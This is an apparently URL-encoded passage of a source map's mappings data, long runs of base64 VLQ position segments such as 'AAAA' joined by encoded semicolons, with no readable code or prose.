%3BAAAA%3BAAAA%3BAAAA%3BAJJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiBD%3BAAAA%3BAAAA%3BAJjBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIwBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAJ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAJvDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgFO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJlGP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI%2BGO%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAJnIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI4ID%3BAAAA%3BAAAA%3BAJ5IC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImJG%3BAAAA%3BAAAA%3BAJnJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgKG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAJ1MP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIsNW%3BAAAA%3BAAAA%3BAJtNX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiOW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJjOX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuPO%3BAAAA%3BAAAA%3BAJvPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuQW%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJzRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIoSW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAJ9SC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIqTG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtVJ%3BADqWA%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BANlYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQzHA%3BAAAA%3BAAAA%3BAAAA%3BAN0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMdG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BANcH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMIG%3BAAAA%3BAAAA%3BANJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmBG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BANxBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BANnCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMgDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN5DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN1EP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM2FG%3BAAAA%3BAAAA%3BAAAA%3BAN3FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMkHO%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BANrHP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN7HP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM8IO%3BAAAA%3BAAAA%3BAN9IP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMyJG%3BAAAA%3BAAAA%3BANzJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmKG%3BAAAA%3BAAAA%3BANnKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6KO%3BAAAA%3BAAAA%3BAN7KP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMuLW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BARjPZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASzHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPuBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOZG%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAThBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUzHA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BARlBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ4BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0CO%3BAAAA%3BAAAA%3BAR1CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ2DO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR3DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQyEO%3BAAAA%3BAAAA%3BAAAA%3BARzEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQmFG%3BAAAA%3BAAAA%3BARnFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0FO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARrGH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQqHO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARjIX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQkJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARlJX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQoKW%3BAAAA%3BAAAA%3BARpKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAWzHA%3BAAAA%3BAAAA%3BAAAA%3BAT0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAXhBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYzHA%3BAAAA%3BAAAA%3BAV0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUnBG%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYJ%3BAAAA%3BAAAA%3BAAAA%3BAVKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUGO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAazHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb7CR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAczHA%3BAAAA%3BAAAA%3BAZ0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYnBG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZAP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwDO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZjEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYiFG%3BAAAA%3BAAAA%3BAAAA%3BAZjFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0FG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BGG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZvHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2IO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5JC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4KG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpLH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAZxMP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoNO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3Nf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsPW%3BAAAA%3BAAAA%3BAAAA%3BAZtPX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoSO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2TO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAZhUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2UW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2VD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3VC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2WG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZxXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6YO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZraH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8aO%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnbX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BbO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FbP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgdW%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZheP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6fD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7fC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8gBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZlhBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqiBW%3BAAAA%3BAAAA%3BAZriBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgjBe%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAZ5jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwkBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZplBX%3BAAAA%3BAAAA%3BAAAA%3